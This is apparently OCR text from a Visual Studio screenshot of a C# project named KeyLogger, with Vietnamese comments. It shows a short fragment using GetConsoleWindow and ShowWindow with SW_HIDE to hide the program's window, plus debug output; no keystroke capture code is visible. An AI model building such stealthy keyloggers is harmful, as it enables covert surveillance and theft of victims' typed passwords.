 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLogger MC
Debug Any CPU Continue Live Share
KeyLog
THÔNG TIN THU THẬP
LControlKey
K
KeyLogger.exe.config Program.cs
KeyLogger SW_HIDE
228 });
229 thread.IsBackground = true;
230 thread.Start();
231 }
232 #endregion
233
234 // thực hiện các thao tác ẩn hiện giao diện ứng dụng
235 #region Windows
236 [DllImport("kernel32.dll")]
2 references
237 static extern int GetConsoleWindow();
238
239 [DllImport("user32.dll")]
2 references
240 static extern bool ShowWindow(int hWnd, int nCmdShow);
241
242 // hide window code
243 const int SW_HIDE = 0;
244
245 // show window code
246 const int SW_SHOW = 5;
247
2 references
100 % Ln: 242 Ch: 28 SPC CRLF
Solution Explorer
Team Explorer
Autos
Search (Ctrl+E) Search Depth:
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control 2
Search ENG 5:03 PM
6/21/2020